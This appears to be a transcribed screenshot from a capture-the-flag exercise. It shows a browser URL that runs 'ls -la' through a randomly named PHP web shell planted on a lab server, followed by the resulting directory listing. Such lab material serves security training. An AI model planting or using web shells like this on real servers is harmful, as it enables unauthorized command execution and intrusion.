 https://l2s.northpolechri
Secure https://l2s.northpolechristmastown.com/SXpgvDSs80.php?cmd=ls+-la
ls -la Execute
total 1776
drwxrwxrwt 6 www-data www-data 4096 Mar 27 20:56 .
drwxr-xr-x 3 root root 4096 Oct 12 14:35 ..
-rw-r--r-- 1 alabaster_snowball alabaster_snowball 61 Mar 27 20:54 99YtTciHkq.php
-r--r--r-- 1 root www-data 1764298 Dec 4 20:25 GreatBookPage2.pdf
-rw-r--r-- 1 alabaster_snowball alabaster_snowball 341 Mar 27 20:56 SXpgvDSs80.php
drwxr-xr-x 2 root www-data 4096 Oct 12 19:03 css
drwxr-xr-x 3 root www-data 4096 Oct 12 19:40 fonts
drwxr-xr-x 2 root www-data 4096 Oct 12 19:14 imgs
-rw-r--r-- 1 root www-data 14501 Nov 24 20:53 index.html
drwxr-xr-x 2 root www-data 4096 Oct 12 19:11 js
-rwx------ 1 www-data www-data 231 Oct 12 21:25 process.php